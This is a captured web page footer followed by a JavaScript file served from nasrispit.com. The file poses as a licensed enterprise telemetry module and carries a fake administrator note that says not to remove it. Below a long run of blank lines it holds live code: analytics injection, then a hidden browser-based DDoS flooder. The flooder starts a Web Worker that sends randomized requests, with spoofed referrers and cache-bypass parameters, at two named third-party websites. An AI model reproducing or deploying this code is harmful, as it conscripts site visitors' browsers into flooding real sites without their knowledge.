target="_blank" rel="nofollow noopener noreferrer"><img id="licntFBE5" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntFBE5").src=
"//counter.yadro.ru/hit?t25.8;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<!--/noindex-->
</div>
</div>
</footer>
</div>
<!--noindex-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="/js/jquery.cookie.js"></script>
<script async src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js"></script>
<script async src="/js/caotfl.js"></script>
<script async src="/js/xfagjo.js"></script>
<script async src="/js/bmb.js"></script>
<script src="//web.sexberuf.com/v/BWr4sqmlB09qdhns91Y_N4008ccVxQ" async></script>
<script async data-url="https://nasrispit.com/river/3192" id="bmscriptp" src="//nasrispit.com/sweetie/hello.min.js?id=1609062579"></script>
<script>(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(67560463, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script>
<script>new Image().src="https://migstat.com/count/?dt=2038;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+document.URL+";"+Math.random();</script>
<!--/noindex-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bdfe4d687fe540a2a786a851cbf4437e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://nasrispit.com/sweetie/hello.min.js?id=1609062579
body_size: 2560
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://m.chinabuses.com?key={{RAND}}',
                        'https://www.danlingfuyou.com?{{RAND}}',
                        'https://m.chinabuses.com/index.php?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();